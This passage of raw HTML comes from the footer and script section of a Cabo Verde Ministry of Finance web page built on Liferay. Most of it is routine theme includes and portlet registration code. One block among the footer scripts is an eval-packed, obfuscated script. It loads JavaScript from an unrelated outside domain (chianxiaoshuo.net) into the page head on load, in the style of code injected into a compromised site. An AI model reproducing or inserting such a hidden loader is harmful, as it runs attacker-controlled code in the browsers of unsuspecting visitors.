Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769216502577' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/91531?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D146367";
Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F91531%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnap%25252Flegisla%252525C3%252525A7%252525C3%252525B5es%25252F-%25252Fdocument_library%25252FzSjQhu0C7Jt2%25252Fview%25252F146348%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%25253D1%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%25253Dasc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%25253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%253D146367";</script> <script type="text/javascript"></script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F91531%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnap%25252Flegisla%252525C3%252525A7%252525C3%252525B5es%25252F-%25252Fdocument_library%25252FzSjQhu0C7Jt2%25252Fview%25252F146348%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%25253D1%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%25253Dasc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%25253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%253D146367\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F91531%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnap%25252Flegisla%252525C3%252525A7%252525C3%252525B5es%25252F-%25252Fdocument_library%25252FzSjQhu0C7Jt2%25252Fview%25252F146348%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%25253D1%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%25253Dasc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%25253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%253D146367",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F91531%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnap%25252Flegisla%252525C3%252525A7%252525C3%252525B5es%25252F-%25252Fdocument_library%25252FzSjQhu0C7Jt2%25252Fview%25252F146348%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%25253D1%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%25253Dasc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%25253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%253D146367",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F91531%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnap%25252Flegisla%252525C3%252525A7%252525C3%252525B5es%25252F-%25252Fdocument_library%25252FzSjQhu0C7Jt2%25252Fview%25252F146348%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%25253D1%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%25253Dasc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%25253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%253D146367",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F91531%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnap%25252Flegisla%252525C3%252525A7%252525C3%252525B5es%25252F-%25252Fdocument_library%25252FzSjQhu0C7Jt2%25252Fview%25252F146348%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%25253D1%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%25253Dasc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%25253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%253D146367\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F91531%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnap%25252Flegisla%252525C3%252525A7%252525C3%252525B5es%25252F-%25252Fdocument_library%25252FzSjQhu0C7Jt2%25252Fview%25252F146348%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%25253D1%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%25253Dasc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%25253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%253D146367\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F91531%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnap%25252Flegisla%252525C3%252525A7%252525C3%252525B5es%25252F-%25252Fdocument_library%25252FzSjQhu0C7Jt2%25252Fview%25252F146348%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%25253D%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%25253D1%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%25253Dasc%252526p_r_p_resetCur%25253Dfalse%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%25253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Drecent%2526_com_liferay_document_library_web_